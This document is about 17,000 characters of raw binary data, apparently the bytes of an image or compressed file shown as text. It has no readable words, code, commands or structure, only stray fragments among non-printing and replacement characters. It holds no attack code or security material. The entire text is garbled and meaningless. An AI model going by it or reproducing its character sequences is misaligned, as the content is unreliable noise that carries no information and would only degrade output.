�]$��/<����v<���\64�7��2 �^U�ε�B$L�BZ:�U�XCbZ+�@)H ;pCQ�b� i~�撵�Ou���5��) B��1R*� d�e���]#�\�!�5�)/8�&<���k�1��8��� kF� @_S>BS���/T�  ��]�F��e�uY�7|��U6<�0@��dA.����̤��pb	aA��a!�'9d$	�Դ<�b8ȷ\��XC8&5�"�N�Rf4�ݘ��k���\CXAD  �:� ��#�(@��V�
<(��=�z�*��UX���Vb%>�t��0��뻲��m�@�V�%D»"h�**�^/���j���[j'���V0�,�����EB�4؁`�   \c�a�L�Y��xB����6R��g��S��5�B\�5Ѐ�� ���&,�!���� �J�B�+Dh���"x(��c(�k2�k�����u��� �� $ī�b����"����#�k�*j$,r.ʓX�p��ˈ��8d�1 x����9|B�&�l$�l�xlc ��T�B���]M���&�,$��#�@#Ԥk-���,����%���֩���n�+�i��o�)��#�z�/, ��  <g�.������.֖����0�#�k����,S�*�	'w�h`}���xE,y�"ߪN�  �@��Ƕ��V�{�@.H�d`G\��$����*\c��l��5��������-�
��p��<.m��� P����Ѩ��8�o�Vp�Np�B�cm�-�B'B�hzp'����PH� )&p!	$ձ	\A���~�0`4��*5ؓ"U��3b$h�f�����ڬ��B&��
��讀: �p��"��<��C�����t��'hP�;B5hm5@B,@3��߱s�s�f�>o	/Al@
�ޘ���&��	�AH�����p�➂�V`�.Ұ���ĵP$�Bf���lD�B�VONq���X1-g�Fh%�`�����"�� �]�(��+�K�/�7s�q3C�ǂP�Y2�v܊US��\6l.����[ﳬN� \AD@�@W�_p�P��0'��a�In�d�4B*`/(+�:1�> $��C�^1��2D��-�n�k�^4�����3�h�l��^�e�ı���33C5�B����/�#��%h�_K	�W0���!c"��`������� pA%gP�JM�ZF��>�����f�Bkq/�ui��5�B�&� x(C��,k������+T���)�*-�.�G��j��Y��QdR���#TB�N��4c�tc3L�DP\�u�
�Čw
@Oߥ�u�6����`��,�;o�S�E�@X�2��	�����'�@G/B&@1ت��<@%l��*C�5DC�-s4�V��b�  ��/�_o�o��&<'!�[IO�2��b�7cd�wOnP�t[
]0�T �@�]~��54��5� ���@���pAeP&{�Iٓp�(�6 X憌B.X{�#��p��+G.(�l,;�0�
�r�
0��.m����u=��^s�o�³mF�wbO.cC63��&�cǂ���t��ι%`�
f���Z�s�����p$ �vD ���2c(n"(�J�hI���~Nn d�(@�Rax�# ���l3�f���C�x��rs�o"C]�)���/���jA쾂��H��S�"B ��)3$�tKyz9z�wz�w&	(�qGx������	@.�����g����b|���A؀;K�����9l7��DD� �W�#�B%-�a��ܹ+On�B%���/w����8���+��bw������n���/��Bw��YOn5������"L.M��!�4w�X����]�&|�^�pL���������b{\�'�9��~>زGؗ���_Bn�!�C�p8�CB���lm[�:�0B]ߵ(T"����^0��8�Ǯ���%$�I�4�;6zy�kpM�ےO�_�X��5 �P����=QC�?t @D���xƓ,-�l){m�� ��In}�(��!�+W�W�q����|�J���<�ϲ_��?7�7�/��+`w k��{>�;��?��w�"�{,x*�z�KO}�?s36���h%_�B"4x����5��=���@#��
�í��ll ��0��h<�{�Fر�~�,�@�v%�B�+>#7.����/��8��x�J��C7�&�����?��+-^,8�Ղ_
5t�(3a�����Y,f7i��1��>��P��m؀��D�N�P�hR�<�칓G�`�Z��w��k�x�A�@S���c�-O�J2� Rb�T�,)R�)
��ЪU 29rT	R5H�6	J� d/�z�Ⱆ��i����W�(/z1s�d�&,�@�@��A$H� eg�Z^�(H�(�Z���2��b 	�L?Y��˗�<yJ��\�<;�,r�H��<vZ�� �00L-Â�UW��v� AdӖEȭ#Tv]�d�j �d A�1p�D���s�1�;L �*��G
	��E;H �
-D�ZȰ�e\�%����"�0��lN���f��GB�,	9C>q�W\ɅI�������)��*.�iᔭҔ��:�̴̊/�H��  ���,Py3�D�A�-2����8��3�J�CMKm��DY�QH1k�M �Ťk���u��X��@ �G	�D�%�N9%WrjҺ� �\�����"W`�
�¢�>R��o E ��NF��H2�k/8A�3�,�0O
ŝl2��lN;���E,���r�QHJp�! ������@n���X$���/60��DI�3EHC�|�D����F�	��'���" ��"��KD��
>��+sٲ��$�Q~�d�6�h�8���Q?ɍL�>�eCt)$����"�Pr��Q'0�bq�Ht�i,XTf~{�C�%�@�n%TW��b�4v�&���N�"H��"�A*�T��L�K>��Z�|� ���vA�GLu�LAQ�Q���]r|�d��/�q4�D�L2�O��އͬϲ�"�.y^H ��[�Ը� ���7Ԇ�;� 	�D�"����T�'���:(�)8�P*�.7(�X�β\s����.q 4b_r� �?�q�C��Te��'Q�u��T3 S�-�DW3jN��,`E�B� �Q��
 �!.1�al�KC"ČL�	������/��o�S���׷��&�����+��
KQ�'!9LPnL�+K 9�G�� 8��S���@2亮A�v�#�0
m�!�0ր�v$Ew\f�F�2��.����*p����R�D�= B ��3���H�P�oK�&K��Oc���v0�[�
 �0�) ǿ09�L�O|pf�K�@
�!8�CS��K��$A	�P|�L!@5�!���3VS��w�c�+<���qmR���."�H�b���Au��Z�D���XP!^�����(�Uɉ�� -�1KZ��)73 *Ke|�@ 0�L�/���i�_��
��/n�囇 ����N9ħ�#A1϶@�lH��(h��I�`�H�q�a�"�(�AP�}�B���ZQ֬�JU5����a��[��|�?0�I��ҫ��3	b' ~p��9��A#��jZS��ĩq\���fu�Y\�����`�,EL@���gG��]��(� � ���Pe�*�
ʯr�����%*��U�HU�ʷ�R�¹э�2����I��� jƹz�`� ����$�(_�2 �ts[PK�M���Җ���f5���rV��m�c���<E�P��@>G� �bN}�TЀX�Іs��!&㷾�mX�8\����Uq�Z�\+��_�K��2�[�I(@ �}C�v1
���T�m�&*U)F�@�������²��o8��Cx���zl~��H���@��j3�Z��L]E/$�O 7 ���4��?��B쭈���B��&�)��լ�O��mIQZ�Ѱاfg��#���J".or�w0�����!/"�j�Z�~u�i= I����qQ���>
^��h���
�!-��k�X?c�Ȅ��	g9�v�@.B+�!�G��& �	
���Р|��x�n�vO�dEe�2�#L��3��]���Pp���*vp� +�Ի�F"FadT��.w�V%(n�Xw��T���)�k�����h�i�BT�E�/%�)?���΄*��Z����u��+�GAr���@h�b�B$1p���?"�v����=Fg8�z���J��a#��{(���� "o�hD.@�a	��.z��8�\�x@&P�����8ƥ��C�W�F�B����׃�.OfP0��,׼<$�	�w����,��
�O��n�.��� 1�Ffo9�E���ո5���|�Ӄ[�w� t����\	Pz+��,�3vA���&� M�`�h@.&ш[�9½�AP�"���-(މg�z ��D��Y��z���,�l�t�.�JKR���*a�f�J`�Pa���!\KF`�� 
z ʡ n� JP�L����$�������n�h��M���n�������+�G�4�V�,��N�0�JaI����
�/���LO�����$��P��૛��<�|�
��0O����!�fA�$����T���za~@�I D����� ��\�+\p�������lP�Tg�!Ղ�H����K�f`A��a�a��/����\�Z�N!�a
���������X���@*��8/���N�)K�^���쳦Ѳ
���N��l�:o#p�&�M�����lX��D�1�@�6�Z0�|��
M��.����η<�<�{`����$fȤBaC�)��.>2�b`!<��V�,v���oTA��mA>���S��p��B�,k��̰��,@P��P��P��T�j��b����Ai�\0�J��@��Nh����Ҕ��=H�+L��2C��,���T�H�6�;!�A����E�5A�L��bM�a�01s-�<.� ��
�<��0/����'�0��p.�!�q�  	ֱ t�4�Q�@��8��j���4��N*q��ѷ>	�-!'`eF�r�r-C�h��`a�cVa>;��2 3�l��R@31�s���&��&�@R��lDO�&P��`i���lH H�)Q�m����ʹ Q�f�iq3]�){�=�T 8����,�� h݀(T��d�H�&�:��#o�|1�?�s05�0��&�l�!�  KN.�,�;�$�P3�n�� t�0��J3u@�)�`��� q{�o5#��M��B�Nu���@N� 	�8/����8c�����0���\��v �n�Fm�/�Sg�$�'%A�ʳ%-a1;�H��B�SA�S����AJ ��4��A4��ܠ �@t55��˴5�͹0�*)Q+)4Ns�Y�7�4uH�>f��*P�uPaa�HH��A�!Qj����PG)�D<y��6�S����TA�SK-�0�>SJ�p;U�?c�Jsn���� 	|A�X�4���6`æ2��mk3�(4d5��0�!�I@X��O�#� 3p -q'	��h�`5�A�CF��\Օ/Cr3�C��!<%�_��<�6�Ujuj�(o�A�p�3��$r3��Tu��lՀ���WSSPnU���m�M����Bvu�� 77wB7gSZ�u��&��w���u����x�r�.��X�/t��hGO��6��0T1�Q���^�&o_ON�,�R�>{2J��~��l�b�&A�@ B b��mOS��c�ZMK�\��o�U3F6�^�dɮВ ��K��eWP (	ar�	.���� �3�ol(QIWJ�%5Uʚ�@aI��^�sjE@>k(O����t�0]��(ɶl��va�Jm���� L�yQS��T/7�չ�вw6�$ppm�p-1	V�K����q�S���7g��r�a��g/aO/$����Si��_���4_c�h�S�6w3�� �7�@�l?`a��Q ���WXLQ3Lq�f���A�!�$���Up����T�e�׈��p��}������x����o�/��`��_5�i7�S���(���0_�k��k_5���u��N���dWO�m��mW�y����yX���ao���{I�B�M:T87!��4Hf9�f[�f�`�X��
C��or4J ���S<+�1oI��$���6<��(��u�>�60��w/0V��l�\��
���4�Y���mUSXI�5kX�V��Tp�uuR1�'� ���3#Al�d{Z�ha���N!�L��h��MOI�t�؍�4��S���Ѹ��T��<l7���
w��� �@WIz��ٙK:� ��%Z�����o�nN�d>���O��[v:f���ܹ�8�<!^��i��1�1�kw-ӂaI=��'oj�Ы-�a����yW`��`�VV70��Z��@ � ��4EZ2`�GZn��t�4ƹt��|n�dwN(��b��Ȉ{�x��	U�:�@ʡbI@��ۯ�Q�t��t=���ZS�<��A�^����0��k�'��FO�F�4�q���2 �A��u��麅���@�@z�V9����Jl6��T�!����+P�/�El'�[a2��͛n�J��z�����R�г�i�s��ڴQ��U_-+I-�_�>O2��8?;x(����04���  "ࣝy��;b���I�j�+��M��a�&��\��
���k�p���@W��aίܛ�z0}9��y/�ɳ�k�mY�-A��V�.��Ě�W}v�E��a�ʜ����6�ל�'Vz��$f��ع���fBٓ�U�~�q�e�Uqy,�����uu~I���
 $�R)�R�<�sUu���=K;�I���G�_:w1X�M�k��U��¼F`���p� v�����yݮ�T�
�%XЗ��b��=�@`N��L�k�0 g��t@P�����]}q;��U�۳A;�U�=}_A���S�6�)�2p�5!N�ߧ�RK�?=��	� ����Y�-��嚙��y7��=�ڣH.�^"�g�R�@����K�����[� hYZ�=�oAg��Ý��r���J�3w�]w���s�/�&	z_A���60��k�����lq�^j���`~�~�1<��� ξ *�5=a>��3Fϙ��R!��>����>�& >���g��M��@���V�	r��l'��g��3=��S��O��<��S��>�'�Է֍M2�t�BӬ�Tժ��F�]Bx�@AW`d(�#c�:8j�R�0�,���#ܴ��a����<y���!C�89�0Z�S���F
��AL��h�t� A� �-�ʒ��h���֪^	V%8{�+U%�z�)n'[):IJq��J|)cTHV!K�	G3l�p�1�-�b���x낳uY����5���
B�#�9pF" 2x�;dȑ$E�,����H>Ѻ��WpO�n��ɉ�#SA�ւ(�@�HM��;���I@Ԃ��5*��ۋ�ٳ�n �f��Y�mu�|�.޾��G\Xb�1F�,�ȢL1}�w�f�uV�@%��J�Z	4��69��DzD�Q���k�ed�'m��1� �
��8
M�E�P@A��"�Dg!� b]!�e
(�L�	 ߵ@�J�d���	|��	�0+%d"��t�eAe�H�_�8���16���E6e�t�	��m����J{	)��PD ��G#��ш'�Vm+��`≌�Ф�!���u=2 	�@c�)CNJ(GBe� ۑRU�Q�FJ^5���|���g%ОZ�=�V\�ه�}���#��"Ka�8��au�L_զ���y6�*���BB4Ĩ�[��Ql�~�Q��m7&l�R"3r#!
�s= �P3�,e�Q��U�@�IH�a�$�E�0���}��4le2����%�^�R�f`q
H'��I	~u�)-go�K��44��6��Q���P ��^�bI������Ѵ�!�$����$32 4�x�I�RH3��1T�RH2�	H $Xc��k�lD|0�C#� �@˶w+�}���RF	��r�3bu�q�ʬ.Y�������J�����t/#� ���( �����������H�D-3]rcO�8�$T�L��t$pb� ��H!�d���L�� l�
"�h��PD���l�rhS�6����.��^���XB��ZcV�v��B	<8(1�7��Ӛ0�Ҝ�C��熐h�D�Q��H@Zc& ��7��	�T�=��۾�Agc������V�p(q��n�˟��o�hı��,����O��ҧ�PFt,��V��aP2��gdG�	��i a	����T�x@ 7�P6�ӈ��C ��;9'2����P�<��D���!�s1(�/}�KF3�c�d,�*��g�������]�b=�cV	3��ϐ�>Һ����	�0��`�a���u�h(D!C�(T� P	1,@]��K�# ���Z���@*>�!��Gd0��h����@u�f>��mx[
ǔ$���� �J0��.�h�$vq�x��riIK�T���tfO��#�|6A;�bC�VW��1��!$d�H��ʝ0��cd  �@��Ll<RO�@� �q�Db��P�'��=E0�����
������Ŧ�7�M%�ӥ�:��^�ԤZ)���Җ�`1��,����B�{�賙=݇M�z�6�-8����9���?>���@'���̙fI��DMD���I�S#��P i��%�P�.Ζ	c$t����P�E�z�k�.:X��utI�Β�^"$��J�Ȳ�xiLш��4����fx��lE�[�*�T� <�3q� �0�4�6�^�*oO�������`r�$�ZA��lϺm;%%��D�B����?JARHb���`��Q�6)��FVHf �,��RH���B8�N岧 �L�qL!!�q��d��,V�׎�2l*+�����4w��]�����A�&2^ʠ�$�Dzf��OFɽ"J��~Ib:
1�C����P)��Lo��)�AW���k��y
@��b��/��=��|fa9Z��\�%�,P�fg���p�o�p���8Ѐ4���U�n�x��l� ��$:�hG*>]Qv��,�� �]�Jz�6��8���[���`!P���0��j�������eg�l��3���"�J�#���`�%��?�3�5��e3{�&������ ���ݑ{��$��
N����D�ݓ���Vׇ�u���(mc��b���إ��c].� 4��#D@zB�
��
�ʬB0g��TY>W�#i)�:3KBx����k�+�:����E[������p� �c�9Gb��p#	_�E"R!� VbŤ$�<�n$BҒ�ӡncA\:�Mj�/}u]��J��� ��
_  ~��D����s�dfq+ˎZz�K1�l��|�/؄L�T4t�\���,�~ġ	�T�� �m� �{��q�\i �C��Rz��W]�`z�7 ��P%�o��z�u��oPu���b��6X��@Y�df�d3���R�f,��L%4�@k�Fu�k��Tn�-�-��}� � ~yq�f�WBqpF�~Ҷ~��[�<0j80�G+�rs
�p	��
�P]�`J��nu��À��]N��7�c�=�*��o�p� ��&`�"�!`)# ��;�,��-�fkaerQwx~�Wk�-�r}��
[l�`+�x��~	!m(�Bo�Ģ �d�PzF��"|�`0\����0��=��z~�PIEc�� �׆PT7 �q�̘{T1 (�e~ @ &� N�p�o�LΗ��FB<�}Q.�-���f�xG	>����BxNφ�G8SJȄvU��1Pr0���0�EP%z�FJC	f�x�tk� �v���n��	r(��B��� j��J&�3�H<�j��h�Y�&��|����@��ŐT�����]������3D��@�P�:�hx��[Fx~.w����t��ONF �r�"�v
ii0f�	� J+VJt�n0cx�Eclؑ���t�opp8�|Ak�)ְjŢ|�,�eH�X�W�q���;�	G�"`q�����48xTBDX�G�x�wB��H`)O|P$ 8P�`��	3�Zx6��b�8 ��n٥>�0�&����ic!Ɍ�	U�$�C�L|�X ��� ��|Z�p���œ4S�@u��I	�`�@	2�P�P	�PZ�C	�p��T���%��L�ǄM0'/���	  ��	�`�:�n�n��zƩ]�&o� !� � ,    � �  � �	H� �+WXȰ�B ������|��r�M~�	02�ɓ(S�<"�H�"
4�9���;~�4�Q�U�R!Btɐ�H�E2�(Ѥ
�ʀ�T
����+�%����˪��  J�%U�����:~���맠߿��%D���C�O�'J�;w8zyĮɑq��ܒT���s�&�I�~��(&]�����ԪSsS��`G�`>�vҁ"hղ��mf�'��S�������>�aB��F�d���(�9V�Q�]�$��ْf�Уm�8=i���%�.��f"�Lb[Lh�U; V#*�-����mhQ�VK��tG�e]u�U6]^up�WC��a�I�I$�F��!\@^&�)�E_����M��w�� 8�P ��R�5������-sJ�*�%�P�sn�}�|)�E�u&^Ǣ^u �bw8�7a�=tA0�G5�Ef�1��%� @oJ�VO����]R�!�R
'K5��*e���3�z�oe��ia"�lp��5�m�g�(�g��u�^�.:��<$��7J$�ym��Q�%9*�'!)��Ҥ�~�j�i���K$��z�(b�f����=����Lik.RQ��Z���mty��W^�ѕ�u*��v���
It���2W-��Z櫣D�*R|�i����*�| �PE-ծ.�R�P�&xZ.^ǯX�5�
T�Vr�X�fr
�"v�J@�uqD`�bc�!�D��(
@�����b&);�`V��ߦ1�,�(�x�zT$�D"�Q���X��Kkf��øRD�K�����G� ى�@T=�!k�x_Q�M����%�sj��6�p-� ���6�B���o�G�<�lL��0.��P����P�l@�5,�DQ�*��O�U"�g�c{��u5v������<h�z[<~�B!���u;H�����$�%7��d������
�f)�[
�<u�*e�y��D�
�xe���)�=�-!|l��[�F鴁sx�n��YM:��_��.���n����f��F��`< ��މ�n��OO~YU�54�<ـ�S��7�n�oD�
&2�,�4<��Ǣ����z�t"ă\�Y�B.ұ��{��3S>͜�{Q`@r��M�'Q�/�b�O��J�Y
*���R����7�������DѮ��9_n,�MG:(����"uu)�9�+qG�sz������#	A�I���^��`#N _x���DCԓ�Ġ!\y��~��٫�@m	GOCM�[~IC��!�\�?��שKu�$��ٯ��LH릕�%�қOL�/�V�vN0% �sz`4D��I*|b0���>9XF���_[�<V�h�dn�>�%�@��°�Q!�/�ӔBH%r�j}�vN�"8U�6�U���~&�)v&❟@D^C�<��J�)PY�FXzj�`c-
�`=����D��@TX�CAf�Ն�N�}[��w����T���&�(@��+�d�� �����t����A�� ,`3�G upj��P��&��r�Շ�6Æ��/�H0ʾ�챘�S�<���Π�"e���l��QOS���Gߩd��2M]�s=Y2�7s�_��	]�bpx%,���%{�P�ֲ�ג�Dz	�E4���a���2�$^�.K�Ӝ�i��ءm#Kۣ�6�#�p9���&թ7�卩lR"!`N��Ȅ�P�`�^"D9��7aN%#QX�f6ǹ�^�}�ܜ� #:-l0�,�4��+*�����Iel;���[��q�j{�(h\�5�P>QTP!E��p�p�`5N����0�1��&v>��x��<^���ҰF�
�c]�hhߊVdb�R��"�H���^����g��k�����8�\A��w��7S�R�|d�.�����iIgo��X�䒣e!��������Ծ��a��e���#E��;b;��ꭧ������y����65�0�iR�x�-�F�E)�$��B���#�J&_b��E�1=�n����.� >,!sP�<1� �s��y!]e�IUҁntu�5W�氥�# T\D֭!͸�+iiU�R��-�ߍ��-n���R��\8l�����pvs|�ik��9.!ݴ���5�9g/{�>��{�ƽ0�o��!�B5/�=f	:���F�w*Q��li��P&H?eNu6 �{���:�%�kq��}� y�i!���ʵ\�o�Pe��=&u@����{��	��������{TJ@J�mH-�
rp��_ J�`�G��e��Q4�!��u�Np�g��O?����`}�*wr;��D#Iعi�٨F�jb6sȴ~�U{�fl&x��b���|���6IlU$��xh��
p 5�
w����7��y��p�u`X� �� �WvfWmðp F9H"\���Ptw�U'�U���s�b�an��=D�|�tI�RX�!է y�2��� �%|�
@�<�7\�hBv~1�<��
5Hm��P
��z  ob2��\Ffbvn��h#'!��!�'�s���Ox^3�=w#�x��PG�ME�-"�B��c�1	v���@�2%�DFH��rH*�w~�0�4�q7
��q�P=��4'�9��0�wwQw�SuQ�uL	�6�G�f���( guV0�|��wI� ��7?`<�� wCA����h�w\���CUv/À8��*� 5`�z�L�jϸ9����0�cs!6��s�X��=`7rVrF(�x�}�� �0�ȁ3Q[�t*h��r���X\�5d�ؓ��)|�q�`*p�����;  ME�{��]ň�>��0�t���n�w^���h�Z�k�g$@�@l��.� �yK# g�*�C�
pd(�P�����X=9�L�`)m*�
Ðz���q�uF�w�}08�͈U��0wwsI�yVk��ܨb=��"g�G�Q�x\��K���%H2A���
�r� A�) �ODfd`���9��6V�
�М*�<�P���(�(5$��t���a��aǂ���G��# %�БX �W��voi����K�3��J���ǁH/6�
�TA��}�3�֗�$8��h��SE!�ǉ~Զ\B/; ]�(IF�â�7UaUb֙r"'�CiL�|�7X�E6��vo1�6�t]�4��H�$.	�X!W?�
SO��3�����tX*�`�x`3/װ^��4��ZCG������?��:&j�h�y�������^�r��P3��6��9J|��J"7>��W� o@u6��p	B�1
��#X���J��\g	�
*`Vp��m4
��z�=sc����sQ,�/W�²U�4��'f�T5�!x�Ţ����� g�K��@�V��I2qßJ����a�0
�ʨ��ؚ �7��JO�)	6
� �@���jv�`�p�j�LE�@�߆|h��S�V	:�gUf����nk��H<���#�@�t�'���	[�rs p#۬�g �� 8�t���?ЛW���Je�FOFB@/Bp6�+����̉�lA.�T+�p��YuGf�ê�"&�{j�al���a�MhM
���#�.�.�K_��X�;U�%VĬ᲎_�Ru? �pp�� �0���Z�~s~�d�`8�5{
`��9.>k�@���뵑��9�v���eů��ɝ���yb���,�  H�m��z&�ƪ<�ps��q��±�%)�)�w�:�P�����D���
.���V��k��yX�%J5[�gR�+�"C��e5� �b�a��a��ߥY�kjT�bh�����t�ɖ�qKG�p����;Z��b5a_ҁ=�f�}��
����� ���� �C3�<Q���k�r�g���8���[�"�Hs�{C��a,w{V���à�r*����3����9<���qc���I��:A��B�1�+�S���
T��f3ڊ�|# ��J�ՏOv�0�6�W�Yj��I��Q�}pK�Y��u�j>"�0L�����`����>����������¿L�%<��9qE��^R7aQAG�	�3L6m0s*\�}�A��� ��[�\}��r7Y��$��3 4:m�0��}L�!6��!�٣Ɋ�̟���4���"794[�_�1��9��
 8	#���ɣ�V mbq��J��Gv���Z�l��z��U<� ����;������9���ŝ{���3n��9�{�+	�
<̜ïR�z�>
.��_��9AuW2�ύ�E�G
��P�4x�����<�A0�������!yYZ<���@��_����!;�w�F�V����á�Q8L7����<��ȟ�%".�̟��$�S/T��;a�U���#�
�g�f'����.��A:���P�>��^�*�7��dԷ��	��bt,D@bK[Q��9Q�1|h�;z3���I�K�f1S������5���$U�������acA�x�	� �m�F�D�
�.����������L���]�
?��_��W�� �g̈(ܙ��'��,��4���,CͿ�m�4u.���4E\�3����<�����D�)����/-8�mܫ�; �f<��\ݛ�ϓ��"A������L=�s�0D ;$��)�YL�UA�E��<����m�?s�j�eA��?�L�Ē����3��c�غ
�yqw	����O��|��@������4��Ut� �0�ڭ�d�
�n��QD`�(0ڢ��hp���rv���@��u�p�~�</����ģ�r%SvS��?���FWr*��2x	f8z� 	��b/�L��d�0Tǽ`�6{�^������"���`'0o��jvA( jq���^�+wQh�1���? ��2����
�n7���`�R�,3JnԖ����`l�'`,���	����P	���~�p�@�~��~���Ć+ۉ�����"��s���� �ޭ��'���'�ah��9���߾�>�q#1�;s~�yS�@��Qgę�xs}��ק�G�<���Q��u�p*���	�@�0��`03�΋���.�1Q�5q/�n��N!?��A��!
�:�GL~��m�10��mY�>ڴ'j�j?�)�NpJ��eJɟ4�f��1ACs}	"�"�>q
�z:I�Q��t=
����q��
�@�?	�˹�*k����6��^�H)!A�y��!�I��z�7nY9���9,�t���fB�L�!ț$ 2�"+���ROaal�O�p����e�����3��V-۵lըa�F-$�k�!*(��������c�I��MrU��1W(U��d.�Kyx�`�'J~t��&��z������ C�a��'��hp�����U�i�ȫ�D`�bm��ֱ]hˮ��(ѩ�^��=��UHW��6R�ц�6"Q�U�24
�#H�9rD(��K���B�UŪFwhP$�i��58��㏎�@�LY[e�J�._ʜɣH�%(r�DaMP�L�e����B�
G����W�����W��ݽ�5[��*����vk[�*��E��P`���;��蒣@"#��H.���8[eA�v�d��N3��3*R-��<�!�D�$A��\t�i& ���#����b.)�k(���J8�����R����1�>P;��s,O�r.Z���K>l�K�2�K���t�D�1[Р�@k��I�:�3�0lm`���Fɶ�\)��f*���>���Q Px.)��c��*���s/PC5<��to���jKI&�c�IOR��KW���>�6���1ĲDF�2�Ҽ�@В�l�F+�B�(³��4����x	PAE,T�Ca�#O  ��Q��	��b$J9J��N��*�RU�T�-�T_�$��#�\�I�<�e��6@d+����u%̐O��H$MCDD eA�Bg擄"�Ĩ�rɣ5?c���r;)\�|㣆#��4��2zƣ��n�Q�K�P��Oj�A�o���Z�#U��������d��,��/��K,C�2�GIdWa�ِFc͢3Jk�B�fި�;�p�@	�M��i��\P��G���]v��騋 �*T^AH%��Q�߫�B��$A��H���jj�	�OK\/6��HJх��TŐ�C�.�o�	꛵3HK�N�g��>?�sDq��f�O��?��!sI)��s�c�^>�_�S� �Nj ��hw�����Y"f56��&1Aj���� !!�Hb�����ƥ.�Ly�A�2��7�F{��V�x��k�q ��Ius �$����X�.��$)�jW���?�	G+R���V���<XK�\�f$%�*��/h�&�� '$�L"���D�<B	x)��L��T鍂�Ճ!�'�"����l~H�|�	QJra�\Xc&E��ڇ����K�J�꥿+Z����%�$*Pˋo�_�"�S$&bgl�/&�R"��&c�y�@�ð�et��&z$�>�l�:�A(܄�u-�0/��J�BI۔$%��ƉT��ի�B�ѤÔ(F1R�:������R��P,�f��0�.�"��иO�c��`0�G9z��` $BP,d�|��0���M�*`雰ِ��4
h�8C���$�L�]�d���氆5z����:@��(K���	',�hU[iPPٍ.[Y�U�$2�qV� A�	r4������I�2s3^I�y�=,�+�2\z=�H��PgY�j��z���ia+Tu����8W<�Z4�s(C�'?���Z���A��&q5�R�UD�����U�Z7�b��x�#i�6�ׇ�t�,m�K����*��a}:	�<�GY��+��$Ⱥ¨<H��5����h��>��D��u�+�h�WW�RT#C�\�����0�=k)�
L��6���.�gA�V�)|�\��R�$��b@~�5�0�,�m�$4��S��vh�\q
���Cpu�Qr�]m��y�����e%����T�"�V�"4��F���^E�J`(st�nfo����+*�+�����*6�ߔ;f&yU�m�KIZ�]y�}�4��B�;p�ƾ`�vU@�� �4�ߨ�Hr��zۑ%D�����les���e�婥��� .K�q\��48@YnW��P��i��B\�亨� �8�.�d�98�q�}ῲ:Ё&�	�h�2<��s�85�����09}[Lg:��=+4�|��\iZ-�Jj	��43�wXj=�,\}�{ңk���d�N�P�/'�N5�����&��3�7���[�?�&�^�[�D)*��j����Z�dO������1R��!B�A��t�������T�|���q��]>ԫ/b
N�S�6�ht{�"a.�lC�x�a��ǡ�:�
��b�4@g��&�iM�1��rS��#����,�����
$�Qd�>��,�s��Qa�'R�O��nl�Q<q��#�u�����3����W���]d��R�d���6Q�m�0m7��(K@�T6p��nV� �K�|}� ��!��H�q:��S�NG�-���j{��n�v���Η�F����(���w0bt�	M��suC��*/&h@#L�9�=��(L >�� �#���!���/�9]�,Kf�@-#�����雟c���X��h�����A#j��S]�$ �5��	���a?S�">����TBo@o�o8�$l=!k�U"(�����#��2�݃��Z�8Z�� S� ᫭�� �:C�껿˲��-S+�l:5gQ V�i<;��[�+����Y�W(��.� ������A�ȺTh׹�!LB$t���Ă
2c/��j�B ES,ET��4�-�-�3�~0B�E�	�L�  �~�#�&4<����-D����7	��7;���P�0۞�X�ﻶO`�������<ЃF�}��|z����;x >"NXBx�G04O�G;�!@}$�}���[��(�2�1>1C��\+8�4�������jJ���>�8�;�)*�`����D�A��8�!8p<?F,/�ʺ���yB�v��w��$�8#4�i��8���AS6w��S\�S�D@�z�Y�0�0Cے2azHa���97�H���Sۅ` ����D�{��P����H����D4���\�A�{��D���M1�Y)�SJ���\B"l�TH�H��۱"Tʕk� s�����2G�E�
C���d2�����+b��X����85�h�<�9����I����� ^9�HC#B�ƣ�:F|�+���,NY
����!�l��\B#��T��8X��,ER� ���ϼ�Xé<͏
CZ�'sȳ��R��<�c	�e��U�YZ�](�h4�@���H��� (hO��p�;��h��|����t�Oh�D�	��MQ�,�"���̣��H(O�ȵ�(��E�D�	0�d�J�Dͅ�(&������T>���Q������0˟;����D�O(2��9NO DWh� ЉHy1����iĥ8�Tȏ���U��,BT�����(�C@���l�2�J�Z@�$�@ R�L&�r��"��H�+���2�!+��uC���j�"�I�`��"`5.�R���O��CD`N���䜛�A�SN��w$�Z��� C�i��#3�Y� S�v 0�d@�|ԏr�ERS�EEH���M� h�Ȯ�T��+�9cL�e��p��فJUz%A௵��X5NO��4?͜�|�蔧Lq;C8�	p�	 ��N�@M�c��c��i@��+�A�-Y�Ҝ֑5Y1$�� 0\� �V�Y�5���oW��E�|���&h�-t��H�uk�eZ�IUUKP|EUZ�"8�2t�Bj�UY��#8OB�|"��,L͑����Q�X��؈eQN T��&��>-�d��l��p5YS�Q�D0,�m�V ��VhX�lhx�Y��VY���1���g�/,C��풡���Q.TmF�U�m�#:���4����N��G�:�m8���㈎�#�� ���	Ȅ��؆m���ZH�K@�������o��5�Y,ىU�nuYGE\���U\nH�V�Y�T@(��b��	��eB���c\���=UT�ӕ�$ե0�Kh(��`�>��<�����=�� ���ѵ^-�K��^!��Zh�&���i�V�őW����5���^�_V\.�V�YS�0l���(k+]؀l���9]i�9z�}-WP#��_Յ�l��!���xB�:������ۑ��������@���m[T8V�7��Z��K��i;�V�Eav׾U٪� ��\o�^�u\XXdX�F^�n ��փ� [�d�z��]���ZPb�DUR���"h],�=:�Z��₝	 �:�� �<����D>X*�!��]�5f�w���!8���>�K(a��[q�pe��fC�VFM��X��Gnd@XdG�ŭY!uԏjg�MH1�l����YR�Ihb:e(��h:Ҡ�����<�� �=���[��8�h��OE�M�	����c��KH�e��M�Qa=�fכ���V mg�V ���@0@pds�ax(���D>do�٘�(GЅeJf:�Q�י*U|m�`ȋUe k�Vv��$��p��\���I 	�����:\�`Fb�hE �g^<��8>�7P�Q(�c�f�b�j>_@F�a��>䙞�r�iX ��l�i��៶aX �N�.g@_H� a8���©
A�D��j >���.�j,�m��Y=�`����
 @���]n���`N Ҍ���h���7�9~�]Xޒ쐡V��fF͇@�n���Vl�E��흆 X���� R����ͦ�E���rg1T�w͆l�a0��@K���T�` TO� �n�]���Ky
.��~�RZ��([M&����5>݅���� L5aJf��mip��ף��͎��lR�l�6��靮iжi��f��n���XmP^�aȆ������@� Tn�`8�7@/�b��5` P��Ak����
9�	�(�klP���uLT��]x����q�nq��V�X`tGotHǆXh\J_tK�E�o�� ��rRuiu���M'r@����iUWu��o�	� R��+��yp�����{c�
